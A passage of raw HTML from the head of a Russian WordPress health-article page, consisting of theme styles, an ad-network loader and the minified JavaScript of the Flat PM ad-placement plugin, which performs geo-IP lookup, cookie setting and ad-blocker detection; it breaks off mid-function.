.widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/3828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=3828' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Ftrojchatka-jevalar-otzyvy-parazitologov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Ftrojchatka-jevalar-otzyvy-parazitologov.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 